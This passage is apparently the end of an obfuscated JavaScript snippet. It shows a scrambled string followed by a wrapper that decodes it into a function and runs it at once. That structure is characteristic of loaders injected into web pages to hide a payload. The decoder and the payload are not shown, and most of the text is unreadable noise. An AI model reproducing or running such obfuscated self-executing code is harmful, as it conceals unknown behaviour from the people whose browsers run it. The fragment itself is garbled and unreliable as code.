Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();